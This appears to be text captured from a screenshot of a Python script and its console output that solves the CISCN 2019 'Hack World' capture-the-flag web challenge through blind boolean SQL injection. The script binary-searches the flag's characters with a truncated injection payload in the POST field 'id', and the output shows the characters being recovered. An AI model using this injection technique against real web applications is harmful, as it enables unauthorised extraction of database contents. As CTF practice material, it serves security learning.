 get_flag.py ×
C: > Users > sangfor > Desktop > temp > 0127 > CISCN2019华北赛区Day2Web1Hack World > get_flag.py > get_flag
11 def request_url(mid, pos):
12 # if ord(test_flag[pos]) >= mid:
13 #     return True
14 # else:
15 #     return False
16 # return true false
17 right_return = r"Hello, glzjin wants a girlfriend"
18 temp_data = "1^(if((ascii(substr((select(flag)from(fl
19 post_data = {"id":temp_data}
20 time.sleep(1)
21 res = requests.post(g_url, data=post_data)
22 if right_return in res.content:
23 return True
24 else:
25 return False
26
27
28 def binarySearch (l, r, pos):
29 if r < l:
30 # print("final = {}{}".format(l,r))
31 return r
32 # 基本判断
33 if r >= l:
34 mid = int(l + (r - l)/2)
35 # print("mid = {}{}".format(l,r))
36 # print(mid)
37 if not request_url(mid, pos):
38 return binarySearch(l, mid-1, pos)
39 else:
40 return binarySearch(mid+1, r, pos)
41
42
43 def get_flag():
44 final_flag = str()
45 # flag
46 for flag_pos in range(1000):
47 left = 0
C:\Windows\System32\cmd.exe - python ge
final = 126125
flag{123as-da2342}
mid = 0128
64
mid = 65128
96
mid = 97128
112
mid = 97111
104
mid = 97103
100
mid = 101103
102
mid = 103103
103
final = 103102
total time = 0.0939998626709
C:\Users\sangfor\Desktop\temp\0127\CISCN
temp
temp  f
temp  fl
temp  fla
temp  flag
temp  flag{
temp  flag{f
temp  flag{ff
temp  flag{ffc
S